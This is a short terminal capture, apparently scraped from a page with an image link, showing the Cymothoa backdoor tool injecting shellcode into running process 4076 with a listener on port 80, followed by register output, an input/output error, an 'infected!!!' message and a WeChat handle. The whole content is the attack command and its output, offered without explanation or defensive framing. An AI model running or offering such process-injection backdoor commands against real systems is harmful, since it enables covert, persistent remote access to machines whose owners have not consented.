 → cymothoa-bin git:(master) ./cymothoa -p 4076 -s 1 -y 80
[+] attaching to process 4076
register info:
-----------------------------------------------------------
eax value: 0xfffffe00 ebx value: 0x0
esp value: 0x9cfa1da0 eip value: 0xb96de544
------------------------------------------------------------
[+] new esp: 0x9cfa1d9c
[+] payload preamble: fork 0x9cfa1d9c
[+] injecting code into 0x00000000
[+] copy general purpose registers
Oopsie!: Input/output error
[+] detaching from 4076
[+] infected!!!
→ cymothoa-bin git:(master)
微信号: ATTCKWING